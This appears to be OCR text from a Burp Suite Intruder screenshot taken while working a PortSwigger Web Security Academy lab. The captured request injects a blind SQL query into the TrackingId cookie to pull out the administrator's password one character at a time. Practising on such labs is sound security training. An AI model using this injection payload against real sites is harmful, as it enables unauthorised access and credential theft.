 Burp Project Repeater Intruder View Help
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9b004e03655f6a81e0701600be0070.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a9b004e03655f6a81e0701600be0070.web-security-academy.net
3 Cookie: TrackingId=lorxdl4OHS7BlCyn' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='a; session=smIQ2iyQfWFv1ADLO1kaj3aSGxj2rIab
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
? Search
0 highlights
Clear
0 payload positions
Length: 923
Event log (12) All issues (138)
Memory: 242,6MB